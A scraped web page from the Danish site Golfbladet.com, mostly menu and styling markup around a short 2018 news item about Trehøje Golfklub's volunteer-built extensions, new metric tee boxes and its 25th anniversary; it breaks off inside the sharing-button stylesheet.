</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14" id="tdi_15" data-td_block_id="tdi_14" data-td_filter_value="" href="https://www.golfbladet.com/category/rejser/">Alle</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_16" data-td_block_id="tdi_14" data-td_filter_value="1716" href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_17" data-td_block_id="tdi_14" data-td_filter_value="1717" href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></div></div><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" class="td-image-wrap " title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/golf-instructor-with-two-students-in-a-green-luxur-2024-12-10-03-00-44-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/udlandet/" class="td-post-category" >Udlandet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb">Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" class="td-image-wrap " title="Find det perfekte sommerhus til din golfferie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Find det perfekte sommerhus til din golfferie" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2022/06/mature-golfer-on-a-golf-course-2021-08-26-15-42-26-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" title="Find det perfekte sommerhus til din golfferie">Find det perfekte sommerhus til din golfferie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" class="td-image-wrap " title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/hotel-de-ville-45-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren">Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" class="td-image-wrap " title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/bella-sky-cphac-exterior-7752-hor-clsc-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa">Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "304";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "76";
tdBlocksArray.push(block_tdi_18);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.golfbladet.com/category/golfbane/">Alle</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="870" href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="871" href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" class="td-image-wrap " title="Golfbaner i sne" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbaner i sne" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Greve-i-sne-Ulrik-Hansen-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" title="Golfbaner i sne">Golfbaner i sne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfoplevelser-i-verdensklasse-i-hjertet-af-vestjylland/"  rel="bookmark" class="td-image-wrap " title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Skovbanen-hul-615-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfoplevelser-i-verdensklasse-i-hjertet-af-vestjylland/"  rel="bookmark" title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland">Golfoplevelser i verdensklasse – i hjertet af Vestjylland</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" class="td-image-wrap " title="Slå et slag på Cypern" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slå et slag på Cypern" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Klubhuset-paa-Elea-Golf-Club-fremstaar-ganske-pompoest-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/" class="td-post-category" >Golfbane</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" title="Slå et slag på Cypern">Slå et slag på Cypern</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" class="td-image-wrap " title="Vinteren og danske golfklubber" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vinteren og danske golfklubber" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/snegolf-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" title="Vinteren og danske golfklubber">Vinteren og danske golfklubber</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "136";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "34";
tdBlocksArray.push(block_tdi_22);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_22" id="tdi_23" data-td_block_id="tdi_22" data-td_filter_value="" href="https://www.golfbladet.com/category/golfviden/">Alle</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_24" data-td_block_id="tdi_22" data-td_filter_value="868" href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_25" data-td_block_id="tdi_22" data-td_filter_value="12" href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_26" data-td_block_id="tdi_22" data-td_filter_value="13" href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_27" data-td_block_id="tdi_22" data-td_filter_value="867" href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_28" data-td_block_id="tdi_22" data-td_filter_value="1076" href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></div></div><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/scheffler-paa-vej-mod-tiger-woods-rekorder/"  rel="bookmark" class="td-image-wrap " title="Scheffler på vej mod Tiger Woods&#8217; rekorder" ><img class="entry-thumb" src="[data-uri]" alt="" title="Scheffler på vej mod Tiger Woods&#8217; rekorder" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/05/Scheffler-GettyImages-1489501916-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/scheffler-paa-vej-mod-tiger-woods-rekorder/"  rel="bookmark" title="Scheffler på vej mod Tiger Woods&#8217; rekorder">Scheffler på vej mod Tiger Woods&#8217; rekorder</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" class="td-image-wrap " title="LIV-stjerner tilbydes tilbagevenden til PGA" ><img class="entry-thumb" src="[data-uri]" alt="PGA Championship - Final Round Getty Images" title="LIV-stjerner tilbydes tilbagevenden til PGA" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2021/06/Koepka-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" title="LIV-stjerner tilbydes tilbagevenden til PGA">LIV-stjerner tilbydes tilbagevenden til PGA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" class="td-image-wrap " title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" ><img class="entry-thumb" src="[data-uri]" alt="" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Hul-18-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?">DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/jeeno-thitikul-nr-1-hos-damerne-nanna-koerstz-madsen-nr-61/"  rel="bookmark" class="td-image-wrap " title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/06/GettyImages-2221211041-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/jeeno-thitikul-nr-1-hos-damerne-nanna-koerstz-madsen-nr-61/"  rel="bookmark" title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61">Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr&#8230;.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-1716" class="td-post-template-3 post-1716 post type-post status-publish format-standard has-post-thumbnail hentry category-klubnyt td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.golfbladet.com/">Forside</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i Klubnyt" class="entry-crumb" href="https://www.golfbladet.com/category/klubnyt/">Klubnyt</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sæsonklar i Trehøje Golfklub</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.golfbladet.com/wp-content/uploads/2018/03/20180208-Tilbygning-2-e1519999787275.jpg" data-caption=""><img width="2264" height="1276" class="entry-thumb td-modal-image" src="https://www.golfbladet.com/wp-content/uploads/2018/03/20180208-Tilbygning-2-e1519999787275.jpg" alt="cof " title=""/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.golfbladet.com/category/klubnyt/">Klubnyt</a></li></ul>                <h1 class="entry-title">Sæsonklar i Trehøje Golfklub</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Af</div> <a href="https://www.golfbladet.com/author/golfbladet/">Golfbladet.com</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T18:07:09+01:00" >2. marts 2018</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content tagdiv-type">
        <p><strong> </strong></p>
<p>Selvom der efterhånden ikke er noget der hedder sæson i golf, så er det efterhånden blevet en tradition for Trehøje Golfklub, at sæsonen starter med afslutningen af en udvidelse af bygningsmassen.</p>
<p>Det er også tilfældet i år, hvor der er bygget nyt værksted og lagerområde til klubbens Pro ‘er, samt tilbygning og overdækning af læsseområdet til køkkenet.</p>
<p>Tilbygningerne er som sædvanlig udført af en flok af frivillige, under ledelse af Kaj Kristensen. Endnu et eksempel på den store entusiasme der er blandt frivillige i Trehøje Golfklub.</p>
<p>På banen arbejdes der lige nu med at etablere nye teesteder, således at man fra 2019 vil gå over til metriske teesteder. I 2018 vil der fortsat være hvide, gule og røde markeringer. Endvidere har vinteren også budt på oprensning af en af søerne på hul 1.</p>
<p>2018 er også året hvor Trehøje Golfklub den 21. august har 25 års jubilæum.  Hen gennem året vil det blive fejret på forskellig vis, men overskriften vil hele tiden være, at det er for at fejre medlemmerne, da det er deres klub.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.golfbladet.com/saesonklar-trehoeje-golfklub/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network 